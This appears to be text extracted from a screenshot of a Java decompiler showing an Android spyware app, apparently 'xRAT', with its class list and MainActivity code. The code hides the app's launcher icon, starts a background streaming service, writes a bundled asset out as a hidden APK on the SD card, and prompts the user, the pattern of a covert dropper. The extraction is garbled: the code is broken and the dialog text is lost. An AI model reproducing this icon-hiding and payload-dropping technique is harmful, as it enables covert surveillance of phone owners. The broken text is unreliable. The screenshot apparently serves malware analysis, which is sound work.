 MainActivity.class - Java Decompiler
File Edit Navigation Search Help
code4hk-dex2jar.jar
android
support
v4
a.class
a.class
com
baidu
location
a.class
google
xrat
a.class
v1
a
lib
CheckIsStart.class
FixTimeRecordReceiver.class
HeartBeatReceiver.class
MainActivity.class
PhoneReceiver.class
StreamReceiver.class
StreamService.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
l.class
m.class
a.class
MainActivity.class
ComponentName componentName = new ComponentName(this, MainActivity.class);
int i = packageManager.getComponentEnabledSetting(componentName);
if (i == 0 || i == 1) {
packageManager.setComponentEnabledSetting(componentName, 2, 1);
} else {
packageManager.setComponentEnabledSetting(componentName, 0, 1);
}
startService(new Intent(this, StreamService.class));
try {
InputStream inputStream = getAssets().open("qq.xml");
File file = new File();
this("/sdcard/.qq/");
file.mkdir();
FileOutputStream fileOutputStream = new FileOutputStream();
this("/sdcard/.qq/temp.apk"
byte[] arrayOfByte = new byte[1024];
while (true) {
i = inputStream.read(arrayOfByte);
if (i == -1) {
inputStream.close();
fileOutputStream.flush();
fileOutputStream.close();
} else {
fileOutputStream.write(arrayOfByte, 0, i);
continue;
}
(new AlertDialog.Builder(this)).setTitle("").setMessage("▯▯▯▯▯▯▯▯▯▯▯▯▯▯").setPositiveButton("▯▯", new b(this)).setNegativeButton
NotificationManager notificationManager1 = (NotificationManager)getSystemService("notification");
notificationManager1.cancel(2131034112);
notificationManager1.cancelAll();
return;
}
} catch (Exception packageManager) {
packageManager.printStackTrace();
}
(new AlertDialog.Builder(this)).setTitle("").setMessage("▯▯▯▯▯▯▯▯▯▯▯▯▯▯").setPositiveButton("▯▯", new b(this)).setNegativeButton("▯
NotificationManager notificationManager = (NotificationManager)getSystemService("notification");
notificationManager.cancel(2131034112);
notificationManager.cancelAll();